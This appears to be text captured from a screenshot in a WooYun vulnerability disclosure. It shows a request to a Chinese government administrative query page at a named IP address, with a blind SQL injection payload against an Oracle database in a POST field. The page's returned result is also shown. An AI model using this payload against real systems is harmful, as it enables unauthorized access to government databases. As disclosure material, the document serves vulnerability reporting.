 http://61.144.227.35/main/gb/adminhall/szzwresult.jsp
Enable Post data Enable Referrer
field2=201502163000016' AND (select count (*) from user_tables)=259 AND 'kKTd'='kKTd
网
当前位置 : 首页 > 办理查询
办理查询结果
回执编号 201502163000016
办理事项名称 危险化学品建设项目安全条件审查、设计审查和竣工验收(设计审查)
办理状态 已受理,
www.wooyun.org